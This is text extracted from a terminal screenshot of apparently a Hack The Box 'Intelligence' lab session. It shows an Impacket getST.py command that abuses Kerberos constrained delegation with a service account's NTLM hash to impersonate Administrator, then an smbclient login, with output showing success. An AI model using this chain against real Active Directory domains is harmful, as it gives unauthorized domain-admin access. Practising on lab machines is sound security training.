 →  Intelligence ntpdate 10.10.10.248 | getST.py -spn www/dc.intelligence.htb -impersonate Administrator
intelligence.htb/svc_int -hashes :67065141d298d67a17ee8626476b20f9 -dc-ip 10.10.10.248 && smbclient.py -
k intelligence.htb/Administrator@dc.intelligence.htb -no-pass
Impacket v0.10.1.dev1+20220504.120002.d5097759 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
Impacket v0.10.1.dev1+20220504.120002.d5097759 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
#
[0] 0:openvpn  1:zsh- 2:python*